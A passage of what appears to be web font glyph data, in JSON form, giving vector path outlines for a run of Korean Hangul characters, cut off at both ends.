9,-63,-68v0,-47,39,-70,92,-70v53,0,92,23,92,70v0,39,-26,62,-63,68r0,25xm98,62v-53,1,-22,-81,-30,-125r218,0v14,0,21,7,20,21r-5,104r-203,0xm123,-181v21,0,37,-13,36,-34v0,-20,-16,-33,-36,-33v-20,0,-36,13,-36,33v-1,20,15,34,36,34xm247,26r0,-46v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,53,10,53r111,0"},"\uc651":{"d":"152,-124v47,-3,95,5,95,-33r0,-122r58,0r0,75r51,0r0,38r-51,0r0,81r-58,0r0,-24v-37,32,-146,19,-230,22r0,-37r77,0r0,-25v-35,-7,-62,-29,-62,-67v0,-47,39,-70,91,-70v51,0,91,22,91,70v0,39,-27,61,-62,67r0,25xm98,62v-21,0,-30,-9,-30,-30r0,-101r58,0r0,29r121,0r0,-29r58,0r0,131r-207,0xm123,-183v22,0,36,-13,36,-33v0,-20,-15,-32,-36,-32v-21,0,-36,12,-36,32v0,20,14,33,36,33xm247,26r0,-31r-121,0v1,13,-5,32,10,31r111,0"},"\uc653":{"d":"152,-119v47,-3,95,5,95,-33r0,-127r58,0r0,78r51,0r0,38r-51,0r0,103r-58,0r0,-44v-37,32,-146,19,-230,22r0,-37r78,0r0,-26v-36,-6,-62,-30,-62,-69v0,-48,38,-71,91,-71v52,0,91,24,91,71v0,39,-27,63,-63,69r0,26xm216,-66v2,55,52,77,105,90r-18,36v-44,-7,-97,-34,-115,-65v-18,34,-70,58,-119,66r-18,-36v71,-17,107,-44,106,-91r59,0xm124,-180v21,0,35,-14,35,-34v0,-20,-14,-34,-35,-34v-21,0,-36,14,-36,34v0,20,15,34,36,34"},"\uc654":{"d":"152,-123v47,-3,95,6,95,-33r0,-123r58,0r0,75r51,0r0,38r-51,0r0,84r-58,0r0,-25v-36,32,-146,18,-230,21r0,-36r77,0r0,-25v-35,-7,-62,-29,-62,-68v0,-48,39,-70,91,-70v51,0,91,22,91,70v0,39,-27,61,-62,68r0,24xm279,-67v-1,55,21,78,58,100r-25,31v-22,-10,-54,-38,-61,-61v-7,25,-39,51,-63,61v-23,-11,-54,-37,-63,-61v-8,25,-36,51,-61,61r-26,-31v38,-23,59,-46,60,-100r55,0v-1,37,11,63,35,83v25,-19,36,-46,35,-83r56,0xm123,-182v21,0,36,-13,36,-33v0,-20,-16,-33,-36,-33v-21,0,-36,13,-36,33v0,20,16,33,36,33"},"\uc655":{"d":"152,-124v47,-3,95,5,95,-33r0,-122r58,0r0,75r51,0r0,37r-51,0r0,85r-58,0r0,-27v-37,32,-146,19,-230,22r0,-37r78,0r0,-24v-36,-7,-63,-29,-63,-67v0,-47,39,-70,91,-70v52,0,92,23,92,70v0,38,-27,61,-63,67r0,24xm200,-76v56,0,101,22,101,73v0,51,-44,74,-101,74v-57,0,-101,-23,-101,-74v0,-51,45,-73,101,-73xm123,-182v21,0,36,-13,36,-33v0,-20,-16,-33,-36,-33v-21,0,-35,13,-35,33v0,20,14,33,35,33xm200,34v26,0,44,-13,44,-37v0,-24,-19,-36,-44,-36v-25,0,-44,12,-44,36v0,24,18,37,44,37"},"\uc65c":{"d":"132,-48v38,2,76,-4,75,-34r0,-197r48,0r0,111r27,0r0,-111r50,0r0,337r-50,0r0,-188r-27,0r0,184r-48,0r0,-85v-31,31,-122,20,-193,22r0,-38r66,0r0,-51v-37,-9,-61,-42,-61,-89v0,-55,31,-92,87,-92v104,0,114,166,26,181r0,50xm106,-137v25,0,35,-22,35,-50v0,-28,-10,-51,-35,-51v-25,0,-35,23,-35,51v0,28,10,50,35,50"},"\uc65d":{"d":"134,-121v36,0,71,2,72,-31r0,-127r48,0r0,76r26,0r0,-76r50,0r0,202r-50,0r0,-88r-26,0r0,87r-48,0r0,-27v-32,29,-117,19,-184,21r0,-36r60,0r0,-25v-32,-8,-53,-31,-54,-69v0,-45,32,-71,80,-71v47,0,79,25,79,71v0,38,-21,61,-53,68r0,25xm331,-37r-6,95r-52,0r0,-72v0,-7,-3,-11,-10,-11r-191,0r0,-37r235,0v17,0,25,9,24,25xm108,-180v19,0,29,-14,29,-34v0,-19,-10,-34,-29,-34v-19,0,-30,14,-30,34v0,21,11,34,30,34"},"\uc660":{"d":"134,-108v36,0,71,2,72,-31r0,-140r48,0r0,88r26,0r0,-88r50,0r0,247r-50,0r0,-121r-26,0r0,121r-48,0r0,-59v-32,29,-117,19,-184,21r0,-37r60,0r0,-32v-33,-8,-54,-33,-54,-72v0,-47,32,-74,80,-74v93,0,105,133,26,146r0,31xm339,57r-237,0v-44,1,-20,-65,-26,-102r57,0r0,55v0,6,4,9,10,9r196,0r0,38xm137,-211v0,-24,-9,-36,-29,-36v-20,0,-30,12,-30,36v0,24,10,37,30,37v20,0,29,-13,29,-37"},"\uc66c":{"d":"134,-122v35,-2,72,1,72,-31r0,-126r48,0r0,76r26,0r0,-76r50,0r0,200r-50,0r0,-86r-26,0r0,85r-48,0r0,-27v-31,30,-117,20,-184,22r0,-37r60,0r0,-25v-32,-7,-54,-31,-54,-68v0,-44,33,-70,80,-70v91,0,106,127,26,138r0,25xm109,62v-53,1,-22,-81,-30,-125r232,0v13,0,20,7,20,21r-5,104r-217,0xm108,-181v19,0,29,-15,29,-34v0,-19,-10,-33,-29,-33v-19,0,-30,14,-30,33v0,20,11,34,30,34xm273,26r0,-46v0,-5,-2,-7,-7,-7r-130,0v3,18,-9,53,11,53r126,0"},"\uc66f":{"d":"135,-120v35,-1,71,2,71,-30r0,-129r48,0r0,77r26,0r0,-77r50,0r0,215r-50,0r0,-100r-26,0r0,82r-48,0r0,-22v-31,30,-116,20,-183,22r0,-37r59,0r0,-26v-32,-8,-52,-32,-53,-69v0,-44,32,-71,79,-71v91,0,106,127,27,139r0,26xm324,60v-46,-6,-103,-36,-121,-67v-18,36,-71,60,-122,68r-15,-36v72,-17,107,-44,106,-91v18,2,44,-4,59,2v0,42,36,71,108,87xm108,-180v19,0,29,-15,29,-34v0,-19,-10,-34,-29,-34v-19,0,-29,15,-29,34v0,19,10,34,29,34"},"\uc671":{"d":"135,-125v35,-1,70,2,71,-30r0,-124r48,0r0,74r26,0r0,-74r50,0r0,199r-50,0r0,-87r-26,0r0,82r-48,0r0,-24v-31,30,-117,20,-184,22r0,-37r60,0r0,-24v-31,-7,-52,-31,-53,-67v0,-44,32,-70,79,-70v91,0,106,125,27,137r0,23xm221,-76v58,0,103,21,103,73v0,52,-45,74,-103,74v-59,0,-103,-21,-103,-74v0,-52,45,-73,103,-73xm108,-182v19,0,29,-14,29,-33v0,-19,-10,-33,-29,-33v-19,0,-29,14,-29,33v0,19,10,33,29,33xm221,34v28,0,48,-12,48,-37v0,-24,-21,-36,-48,-36v-26,0,-49,12,-49,36v0,24,22,37,49,37"},"\uc678":{"d":"161,-48v52,1,103,0,103,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-51v-44,-8,-75,-40,-74,-89v0,-57,42,-92,101,-92v59,0,101,35,101,92v-1,48,-28,81,-71,89r0,50xm131,-136v29,0,45,-22,45,-51v0,-30,-16,-51,-45,-51v-29,0,-45,21,-45,51v0,29,16,51,45,51"},"\uc679":{"d":"165,-120v49,-3,99,7,99,-33r0,-126r58,0r0,202r-58,0r0,-28v-37,33,-154,17,-239,21r0,-36r83,0r0,-25v-37,-6,-63,-29,-63,-69v0,-47,39,-71,92,-71v53,0,91,23,91,71v0,40,-26,63,-63,69r0,25xm324,-37r-6,95r-53,0r0,-72v0,-7,-4,-11,-11,-11r-177,0r0,-37r223,0v17,0,25,9,24,25xm137,-180v21,0,36,-14,36,-34v0,-20,-15,-34,-36,-34v-20,0,-37,13,-37,34v0,21,17,34,37,34"},"\uc67c":{"d":"165,-107v49,-3,99,8,99,-33r0,-139r58,0r0,251r-58,0r0,-63v-37,33,-154,17,-239,21r0,-37r83,0r0,-32v-38,-6,-63,-32,-63,-72v0,-50,38,-74,92,-74v53,0,91,23,91,74v0,42,-25,66,-63,72r0,32xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,3,9,10,9r185,0r0,38xm137,-174v21,0,36,-16,36,-37v0,-21,-15,-36,-36,-36v-21,0,-37,15,-37,36v0,22,15,37,37,37"},"\uc680":{"d":"166,-132v49,-3,98,7,98,-33r0,-114r58,0r0,185r-58,0r0,-24v-38,32,-154,19,-239,22r0,-36r83,0r0,-21v-35,-6,-61,-28,-62,-65v0,-48,39,-68,91,-68v52,-1,91,21,91,68v0,38,-26,58,-62,65r0,21xm118,62v-46,5,-30,-50,-33,-88r180,0v0,-8,2,-18,-6,-18r-174,0r0,-34r219,0v38,1,11,57,15,86r-176,0v1,8,-3,20,7,19r181,0r0,35r-213,0xm137,-188v20,0,36,-12,36,-30v0,-18,-16,-31,-36,-31v-20,0,-36,13,-36,31v0,18,16,30,36,30"},"\uc688":{"d":"165,-122v49,-3,99,7,99,-33r0,-124r58,0r0,200r-58,0r0,-28v-38,32,-154,19,-239,22r0,-37r83,0r0,-25v-37,-6,-63,-29,-63,-68v0,-47,39,-70,92,-70v52,0,90,23,91,70v0,40,-26,62,-63,68r0,25xm116,62v-54,2,-23,-80,-31,-125r219,0v14,0,20,7,19,21r-4,104r-203,0xm137,-181v21,0,37,-13,36,-34v0,-20,-16,-33,-36,-33v-20,0,-37,14,-37,33v0,20,16,34,37,34xm264,26r0,-46v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,53,11,53r110,0"},"\uc689":{"d":"165,-124v49,-3,99,7,99,-33r0,-122r58,0r0,194r-58,0r0,-24v-38,32,-154,19,-239,22r0,-37r83,0r0,-25v-35,-7,-62,-29,-62,-67v0,-48,39,-70,91,-70v51,0,91,22,91,70v0,38,-28,61,-63,67r0,25xm116,62v-23,0,-30,-9,-30,-31r0,-100r58,0r0,29r120,0r0,-29r58,0r0,131r-206,0xm137,-183v21,0,35,-13,35,-33v0,-20,-14,-32,-35,-32v-21,0,-36,12,-36,32v0,20,14,33,36,33xm264,26r0,-31r-120,0v1,13,-5,31,10,31r110,0"},"\uc68b":{"d":"166,-119v49,-3,98,7,98,-33r0,-127r58,0r0,219r-58,0r0,-44v-38,32,-154,19,-239,22r0,-37r83,0r0,-26v-36,-6,-62,-30,-62,-69v0,-48,38,-71,91,-71v53,0,91,23,91,71v0,39,-27,63,-62,69r0,26xm227,-66v1,55,53,77,106,90r-18,36v-44,-7,-98,-34,-116,-65v-17,35,-70,58,-118,66r-18,-36v71,-17,106,-44,105,-91r59,0xm137,-180v20,0,36,-14,36,-34v0,-20,-16,-34,-36,-34v-21,0,-35,13,-35,34v0,21,14,34,35,34"},"\uc68d":{"d":"166,-124v49,-3,98,7,98,-33r0,-122r58,0r0,197r-58,0r0,-27v-38,32,-154,19,-239,22r0,-37r83,0r0,-24v-35,-7,-61,-29,-62,-67v0,-48,41,-70,91,-70v51,0,91,22,91,70v0,39,-27,61,-62,67r0,24xm217,-76v56,0,101,22,101,73v0,51,-44,74,-101,74v-57,0,-100,-22,-100,-74v0,-51,44,-73,100,-73xm137,-182v22,0,36,-13,36,-33v0,-20,-14,-33,-36,-33v-21,0,-35,12,-35,33v0,21,14,33,35,33xm217,34v26,0,45,-14,45,-37v0,-23,-20,-36,-45,-36v-25,0,-44,12,-44,36v0,24,18,37,44,37"},"\uc694":{"d":"180,-284v64,0,117,37,117,98v0,28,-10,51,-29,68r0,73r77,0r0,38r-330,0r0,-38r77,0r0,-73v-66,-62,-11,-166,88,-166xm180,-131v35,0,60,-22,60,-55v0,-33,-26,-55,-60,-55v-35,0,-60,22,-60,55v0,33,26,55,60,55xm211,-45r0,-47v-19,4,-43,4,-62,0r0,47r62,0"},"\uc695":{"d":"180,-294v79,-9,132,65,85,123r0,55r80,0r0,36r-330,0r0,-36r80,0r0,-55v-47,-57,6,-133,85,-123xm301,-33r-6,91r-52,0r0,-72v0,-7,-4,-10,-12,-10r-173,0r0,-36r218,0v18,0,26,9,25,27xm180,-180v26,0,47,-14,47,-38v0,-24,-22,-40,-47,-39v-25,0,-47,15,-47,39v-1,24,21,38,47,38xm208,-116r0,-28v-17,2,-39,3,-56,0r0,28r56,0"},"\uc698":{"d":"181,-294v80,-8,132,69,85,128r0,61r79,0r0,37r-330,0r0,-37r81,0r0,-61v-49,-57,6,-137,85,-128xm85,56v-45,1,-19,-67,-26,-104r58,0r0,57v0,6,3,9,10,9r178,0r0,38r-220,0xm181,-174v25,0,47,-17,47,-41v0,-24,-22,-41,-47,-41v-25,0,-47,17,-47,41v0,24,22,41,47,41xm209,-105r0,-33v-17,2,-39,3,-56,0r0,33r56,0"},"\uc69c":{"d":"180,-295v78,-8,132,60,85,116r0,49r80,0r0,35r-330,0r0,-35r80,0r0,-49v-47,-55,7,-126,85,-116xm306,63r-212,0v-46,3,-32,-49,-34,-88r182,0v-1,-7,3,-19,-6,-18r-176,0r0,-35r221,0v38,2,12,56,15,86r-177,0v1,8,-3,20,7,19r180,0r0,36xm180,-189v25,0,46,-12,46,-35v0,-23,-21,-34,-46,-34v-26,-1,-46,11,-46,34v0,23,21,35,46,35xm208,-130r0,-24v-17,2,-39,1,-56,0r0,24r56,0"},"\uc6a4":{"d":"180,-294v79,-9,132,65,85,123r0,54r80,0r0,36r-330,0r0,-36r80,0r0,-54v-47,-57,6,-133,85,-123xm91,62v-53,1,-24,-79,-31,-124r223,0v14,0,20,7,19,21r-5,103r-206,0xm180,-180v26,0,47,-15,47,-39v0,-24,-21,-38,-47,-38v-26,0,-47,14,-47,38v0,24,21,40,47,39xm208,-117r0,-28v-17,2,-39,3,-56,0r0,28r56,0xm242,26r0,-45v0,-5,-2,-7,-7,-7r-117,0v3,18,-9,52,11,52r113,0"},"\uc6a5":{"d":"180,-294v79,-10,132,64,85,121r0,53r80,0r0,36r-330,0r0,-36r80,0r0,-53v-47,-56,6,-131,85,-121xm91,62v-54,0,-23,-84,-31,-130r58,0r0,28r124,0r0,-28r58,0r0,130r-209,0xm180,-183v26,0,47,-14,47,-37v0,-23,-21,-37,-47,-37v-26,0,-47,14,-47,37v0,23,21,37,47,37xm208,-120r0,-27v-17,2,-39,3,-56,0r0,27r56,0xm242,26r0,-30r-124,0v1,13,-5,30,11,30r113,0"},"\uc6a7":{"d":"180,-294v78,-8,132,65,85,123r0,56r80,0r0,36r-330,0r0,-36r80,0r0,-56v-47,-57,7,-132,85,-123xm209,-66v2,57,53,78,108,91r-15,35v-43,-5,-103,-34,-121,-61v-17,32,-76,56,-123,62r-14,-34v72,-16,107,-44,106,-93r59,0xm180,-180v25,0,46,-14,46,-38v0,-24,-21,-40,-46,-39v-25,0,-46,14,-46,39v0,24,21,38,46,38xm208,-115r0,-29v-17,2,-39,3,-56,0r0,29r56,0"},"\uc6a9":{"d":"180,-294v78,-9,132,62,85,118r0,54r80,0r0,36r-330,0r0,-36r80,0r0,-54v-47,-55,7,-128,85,-118xm180,-73v58,0,103,20,103,72v0,52,-45,72,-103,72v-58,0,-103,-20,-103,-72v0,-52,45,-72,103,-72xm180,-186v26,0,46,-13,46,-35v0,-23,-19,-36,-46,-36v-27,0,-46,13,-46,36v0,22,20,35,46,35xm208,-122r0,-28v-17,2,-39,3,-56,0r0,28r56,0xm180,35v27,0,48,-11,48,-36v0,-24,-20,-35,-48,-35v-28,0,-48,11,-48,35v0,24,21,36,48,36"},"\uc6b0":{"d":"180,-288v65,0,112,31,112,90v0,59,-48,89,-112,89v-64,0,-112,-29,-112,-89v0,-60,47,-90,112,-90xm345,-52r-136,0r0,110r-58,0r0,-110r-136,0r0,-37r330,0r0,37xm180,-151v31,0,55,-19,55,-47v0,-28,-24,-48,-55,-48v-31,0,-55,20,-55,48v0,28,25,47,55,47"},"\uc6b1":{"d":"180,-293v56,0,99,23,99,76v0,53,-43,76,-99,76v-56,0,-99,-23,-99,-76v0,-53,43,-76,99,-76xm345,-89r-136,0r0,29v34,5,95,-16,92,25r-6,93r-52,0r0,-70v0,-8,-4,-12,-12,-12r-173,0r0,-36r93,0r0,-29r-136,0r0,-36r330,0r0,36xm180,-178v24,0,43,-14,43,-39v0,-25,-19,-39,-43,-39v-24,0,-43,14,-43,39v0,25,19,39,43,39"},"\uc6b4":{"d":"182,-293v57,0,100,26,100,79v0,52,-43,79,-100,79v-57,0,-100,-26,-100,-79v0,-52,42,-79,100,-79xm345,-81r-131,0r0,66r-57,0r0,-66r-142,0r0,-36r330,0r0,36xm86,56v-47,2,-20,-67,-27,-105r58,0r0,59v0,6,3,9,10,9r177,0r0,37r-218,0xm182,-173v25,0,43,-17,43,-41v0,-24,-18,-41,-43,-41v-26,0,-44,17,-44,41v0,24,18,41,44,41"},"\uc6b8":{"d":"180,-294v55,0,99,21,99,71v0,51,-44,72,-99,72v-56,0,-99,-21,-99,-72v0,-49,44,-71,99,-71xm345,-104r-136,0r0,25v32,5,95,-15,92,20r-5,67r-178,0v1,8,-3,20,7,19r181,0r0,36r-212,0v-46,3,-32,-49,-34,-89r183,0v0,-8,1,-18,-7,-18r-176,0r0,-35r91,0r0,-25r-136,0r0,-36r330,0r0,36xm180,-188v23,0,43,-12,43,-35v0,-23,-19,-34,-43,-34v-24,0,-43,11,-43,34v0,23,20,35,43,35"},"\uc6ba":{"d":"180,-294v55,0,100,20,100,71v0,50,-45,72,-100,72v-56,0,-100,-21,-100,-72v0,-51,45,-71,100,-71xm174,63v-43,-7,-120,21,-120,-30r0,-58r71,0v0,-8,2,-19,-6,-19r-65,0r0,-34r97,0r0,-26r-136,0r0,-36r330,0r0,36r-136,0r0,26v34,5,99,-16,97,21r-5,120v-41,-6,-114,20,-113,-28r0,-96r-17,0r-4,69r-67,0v0,8,-2,20,7,19r67,0r0,36xm180,-188v24,0,44,-13,44,-35v0,-22,-20,-34,-44,-34v-24,0,-44,12,-44,34v0,22,20,35,44,35xm260,27r0,-64v-1,-10,-19,-4,-29,-6r0,64v0,10,19,4,29,6"},"\uc6c0":{"d":"180,-293v56,0,99,24,99,76v0,52,-44,76,-99,76v-55,0,-98,-24,-99,-76v-1,-53,43,-76,99,-76xm91,62v-53,1,-24,-79,-31,-124r91,0r0,-28r-136,0r0,-36r330,0r0,36r-136,0r0,28v33,5,95,-16,93,21r-5,103r-206,0xm180,-179v24,0,43,-14,43,-38v0,-24,-19,-40,-43,-39v-24,0,-43,15,-43,39v0,24,19,38,43,38xm243,26r0,-45v0,-5,-2,-7,-7,-7r-118,0v3,18,-9,52,11,52r114,0"},"\uc6c1":{"d":"180,-294v56,0,99,22,99,75v0,53,-43,75,-99,75v-56,0,-99,-22,-99,-75v0,-53,43,-75,99,-75xm345,-93r-136,0r0,39r-58,0r0,-39r-136,0r0,-36r330,0r0,36xm91,62v-22,0,-30,-9,-31,-30r0,-103r58,0r0,32r124,0r0,-32r58,0r0,133r-209,0xm180,-181v24,0,43,-14,43,-38v0,-23,-19,-37,-43,-37v-24,0,-43,13,-43,37v0,24,19,38,43,38xm242,26r0,-29r-124,0v1,13,-4,30,11,29r113,0"},"\uc6c3":{"d":"180,-293v56,0,99,22,99,74v0,52,-43,75,-99,75v-56,0,-99,-23,-99,-75v0,-51,43,-74,99,-74xm345,-93r-136,0r0,32r-58,0r0,-32r-136,0r0,-36r330,0r0,36xm304,60v-44,-3,-105,-29,-123,-55v-15,30,-78,52,-124,56r-13,-36v72,-11,107,-32,106,-72v18,2,44,-4,59,2v0,36,36,59,108,69xm180,-182v24,0,43,-14,43,-37v0,-23,-19,-37,-43,-37v-24,0,-43,14,-43,37v0,23,19,37,43,37"},"\uc6c5":{"d":"180,-293v56,0,99,23,99,73v0,50,-44,73,-99,73v-55,0,-98,-23,-99,-73v0,-51,43,-73,99,-73xm77,-2v0,-43,32,-65,74,-70r0,-24r-136,0r0,-36r330,0r0,36r-136,0r0,24v42,6,74,27,74,70v0,51,-45,73,-103,73v-58,0,-103,-21,-103,-73xm180,-185v23,0,43,-12,43,-35v0,-23,-19,-36,-43,-36v-24,0,-43,13,-43,36v0,23,20,35,43,35xm180,34v27,0,47,-11,47,-36v0,-25,-20,-35,-47,-35v-27,0,-47,10,-47,35v0,25,20,36,47,36"},"\uc6cc":{"d":"322,58r-58,0r0,-67r-67,0r0,-37r67,0r0,-233r58,0r0,337xm130,-282v55,0,97,29,97,81v0,52,-42,81,-97,81v-56,0,-98,-29,-98,-81v0,-52,42,-81,98,-81xm248,-78v-23,9,-56,11,-89,13r0,119r-57,0r0,-119r-89,0r0,-37r135,0v45,0,77,-2,96,-6xm130,-161v24,0,40,-16,40,-40v0,-24,-16,-40,-40,-40v-25,0,-41,16,-41,40v0,24,16,40,41,40"},"\uc6cd":{"d":"322,-63r-58,0r0,-8r-63,0r0,-32r63,0r0,-176r58,0r0,216xm135,-286v51,0,90,20,90,65v0,45,-39,66,-90,66v-52,0,-89,-21,-89,-66v0,-44,38,-65,89,-65xm24,-144v73,-2,158,5,220,-6r4,28v-19,7,-47,12,-85,13r0,46r-57,0r0,-46r-82,0r0,-35xm324,-27r-6,85r-53,0r0,-64v0,-7,-4,-11,-11,-11r-187,0r0,-35r232,0v18,0,26,8,25,25xm135,-192v19,0,35,-10,35,-29v0,-17,-16,-29,-35,-29v-19,0,-34,12,-34,29v0,19,15,29,34,29"},"\uc6d0":{"d":"322,-22r-58,0r0,-26r-64,0r0,-34r64,0r0,-197r58,0r0,257xm135,-285v52,0,90,23,90,69v0,46,-39,69,-90,69v-50,0,-88,-23,-89,-69v0,-46,38,-69,89,-69xm248,-109v-19,7,-47,12,-86,13r0,51r-58,0r0,-51r-80,0r0,-35v69,-1,168,3,220,-7xm111,57v-43,3,-22,-54,-27,-89r58,0v3,18,-9,53,10,53r185,0r0,36r-226,0xm135,-185v21,0,35,-11,35,-31v0,-20,-14,-32,-35,-32v-21,0,-34,12,-34,32v0,20,13,31,34,31"},"\uc6d4":{"d":"322,-81r-58,0r0,-5r-63,0r0,-30r63,0r0,-163r58,0r0,198xm135,-286v49,0,89,16,89,59v0,43,-41,60,-89,60v-50,0,-89,-18,-89,-60v0,-42,39,-59,89,-59xm248,-136v-19,7,-47,11,-85,13r0,42r-57,0r0,-42r-82,0r0,-33r124,0v45,0,77,-2,95,-6xm107,62v-45,5,-31,-45,-33,-82r191,0v0,-7,2,-17,-6,-16r-185,0r0,-33r230,0v37,1,12,52,15,80r-187,0v1,8,-3,19,7,18r192,0r0,33r-224,0xm135,-202v20,0,35,-8,35,-25v0,-16,-16,-25,-35,-25v-19,0,-33,8,-34,25v0,17,14,25,34,25"},"\uc6dc":{"d":"322,-65r-58,0r0,-7r-63,0r0,-32r63,0r0,-175r58,0r0,214xm135,-286v51,0,90,19,90,65v0,45,-40,65,-90,65v-51,0,-89,-20,-89,-65v0,-44,38,-66,89,-65xm148,-145v33,0,69,-1,96,-6r4,28v-19,7,-47,12,-85,13r0,45r-57,0r0,-45r-82,0r0,-35r124,0xm104,62v-51,2,-23,-74,-30,-116r230,0v14,0,20,7,19,21r-4,95r-215,0xm135,-193v19,0,35,-11,35,-28v0,-18,-16,-29,-35,-29v-19,0,-34,11,-34,29v0,18,15,28,34,28xm264,27v-3,-15,7,-42,-7,-45r-125,0v2,17,-8,44,11,45r121,0"},"\uc6dd":{"d":"322,-69r-58,0r0,-7r-63,0r0,-32r63,0r0,-171r58,0r0,210xm135,-286v50,0,90,17,90,62v0,45,-40,62,-90,62v-50,0,-89,-18,-89,-62v0,-44,40,-62,89,-62xm24,-149v72,-1,159,5,219,-7r5,27v-19,7,-47,12,-85,13r0,47r-57,0r0,-46r-82,0r0,-34xm105,62v-52,1,-23,-77,-30,-120r57,0r0,24r132,0r0,-24r58,0r0,120r-217,0xm135,-197v20,0,35,-9,35,-27v0,-18,-15,-27,-35,-27v-20,0,-34,9,-34,27v0,17,14,27,34,27xm264,27r0,-26r-132,0v0,12,-3,26,10,26r122,0"},"\uc6e0":{"d":"322,-68r-58,0r0,-7r-63,0r0,-32r63,0r0,-172r58,0r0,211xm135,-286v51,0,90,19,90,63v0,44,-40,63,-90,63v-50,0,-89,-18,-89,-63v0,-44,38,-63,89,-63xm24,-148v72,-1,158,4,219,-6r5,26v-19,7,-47,12,-85,13r0,47r-57,0r0,-46r-82,0r0,-34xm46,33v37,-21,60,-40,61,-90v17,2,42,-4,55,2v0,30,12,54,36,72v23,-18,35,-41,35,-74v17,2,42,-4,56,2v0,38,20,67,60,88r-26,31v-23,-9,-53,-36,-62,-58v-9,24,-37,48,-63,58v-24,-10,-54,-35,-64,-58v-9,23,-30,43,-62,58xm135,-195v20,0,35,-10,35,-28v-1,-17,-16,-28,-35,-28v-20,0,-34,10,-34,28v0,18,14,28,34,28"},"\uc6e1":{"d":"322,-71r-58,0r0,-7r-67,0r0,-32r67,0r0,-169r58,0r0,208xm135,-286v49,0,89,18,89,61v0,43,-40,62,-89,62v-49,0,-89,-19,-89,-62v0,-43,40,-61,89,-61xm24,-152v73,-2,158,5,220,-6r4,28v-23,9,-62,13,-96,13r0,51r-58,0r0,-51r-70,0r0,-35xm217,-69v55,0,101,21,101,69v0,49,-45,69,-101,69v-56,0,-101,-19,-101,-69v0,-49,46,-69,101,-69xm135,-199v19,0,35,-9,35,-26v0,-17,-16,-26,-35,-26v-19,0,-34,10,-34,26v0,16,15,26,34,26xm217,33v25,0,45,-12,45,-33v-1,-22,-21,-32,-45,-32v-25,0,-46,10,-46,32v0,22,21,33,46,33"},"\uc6e8":{"d":"332,58r-50,0r0,-337r50,0r0,337xm264,54r-49,0r0,-63r-53,0r0,-37r53,0r0,-233r49,0r0,333xm106,-282v51,0,85,30,85,81v0,50,-34,80,-85,80v-51,0,-85,-30,-85,-80v0,-51,34,-81,85,-81xm201,-78v-18,7,-42,10,-67,12r0,120r-53,0r0,-119r-66,0r0,-37r86,0v45,0,77,-2,96,-6xm106,-162v21,0,33,-17,33,-39v0,-23,-12,-40,-33,-40v-21,0,-33,17,-33,40v0,22,11,39,33,39"},"\uc6e9":{"d":"330,-63r-50,0r0,-216r50,0r0,216xm262,-64r-49,0r0,-7r-50,0r0,-32r50,0r0,-176r49,0r0,215xm112,-286v46,0,78,23,79,65v0,42,-33,65,-79,65v-47,0,-80,-22,-80,-65v0,-43,34,-65,80,-65xm23,-144v56,-1,128,3,172,-5r4,28v-11,4,-40,8,-61,11r0,47r-53,0r0,-46r-62,0r0,-35xm331,-26r-6,84r-52,0r0,-64v0,-7,-3,-11,-10,-11r-191,0r0,-35r235,0v17,0,25,8,24,26xm112,-192v18,0,30,-11,30,-29v0,-18,-13,-29,-30,-29v-17,0,-31,10,-31,29v0,19,13,29,31,29"},"\uc6ec":{"d":"330,-22r-50,0r0,-257r50,0r0,257xm262,-22r-49,0r0,-26r-47,0r0,-34r47,0r0,-197r49,0r0,257xm112,-285v48,0,80,25,80,69v0,44,-33,69,-80,69v-46,0,-79,-26,-79,-69v0,-43,32,-69,79,-69xm23,-131v57,0,127,2,172,-6r4,29v-10,4,-38,8,-58,10r0,53r-52,0r0,-51r-66,0r0,-35xm100,57v-42,2,-23,-54,-27,-89r58,0v3,18,-10,53,10,53r198,0r0,36r-239,0xm112,-185v18,0,31,-12,31,-31v0,-20,-12,-32,-31,-32v-18,0,-30,13,-30,32v0,19,12,31,30,31"},"\uc6f0":{"d":"330,-81r-50,0r0,-198r50,0r0,198xm262,-81r-49,0r0,-5r-50,0r0,-30r50,0r0,-163r49,0r0,198xm112,-286v44,0,78,19,78,59v0,40,-34,59,-78,59v-45,0,-79,-20,-79,-59v0,-39,35,-59,79,-59xm23,-156v56,-1,128,3,172,-5r4,26v-11,4,-39,9,-61,10r0,44r-53,0r0,-42r-62,0r0,-33xm112,62v-46,6,-30,-45,-33,-82r194,0v0,-8,1,-17,-7,-16r-187,0r0,-33r233,0v36,1,11,53,15,80r-189,0v1,7,-3,19,6,18r194,0r0,33r-226,0xm112,-202v16,0,30,-10,30,-25v0,-15,-14,-25,-30,-25v-16,0,-31,10,-31,25v0,15,15,25,31,25"},"\uc6f8":{"d":"330,-65r-50,0r0,-214r50,0r0,214xm262,-65r-49,0r0,-7r-50,0r0,-32r50,0r0,-175r49,0r0,214xm112,-286v46,0,78,23,79,65v0,42,-33,64,-79,64v-46,0,-80,-22,-80,-64v0,-43,34,-65,80,-65xm23,-145v56,-1,128,3,172,-5r4,28v-12,4,-41,8,-62,11r0,46r-52,0r0,-45r-62,0r0,-35xm109,62v-51,2,-23,-74,-30,-116r232,0v14,0,21,7,20,21r-5,95r-217,0xm112,-193v17,0,30,-10,30,-28v0,-18,-13,-29,-30,-29v-17,0,-31,10,-31,29v0,18,13,28,31,28xm273,27v-3,-15,7,-42,-7,-45r-130,0v2,17,-8,44,11,45r126,0"},"\uc6f9":{"d":"330,-69r-50,0r0,-210r50,0r0,210xm262,-69r-49,0r0,-7r-50,0r0,-32r50,0r0,-171r49,0r0,210xm112,-286v45,0,78,20,78,62v0,42,-33,62,-78,62v-46,0,-80,-20,-80,-62v0,-42,35,-62,80,-62xm199,-127v-15,6,-39,8,-62,10r0,48r-52,0r0,-46r-62,0r0,-34r76,0v47,0,79,-2,96,-6xm110,62v-52,1,-23,-77,-30,-120r56,0r0,25r137,0r0,-25r57,0r0,120r-220,0xm112,-197v17,0,30,-10,30,-27v0,-17,-13,-27,-30,-27v-17,0,-31,10,-31,27v0,17,14,27,31,27xm273,27r0,-26r-137,0v0,12,-3,27,11,26r126,0"},"\uc704":{"d":"134,-281v56,0,99,30,99,84v0,54,-43,84,-99,84v-56,0,-99,-30,-99,-84v0,-54,41,-84,99,-84xm264,-76v-20,17,-51,24,-100,23r0,107r-58,0r0,-106r-88,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-150r58,0r0,337r-58,0r0,-134xm134,-155v26,0,43,-18,43,-42v0,-25,-17,-42,-43,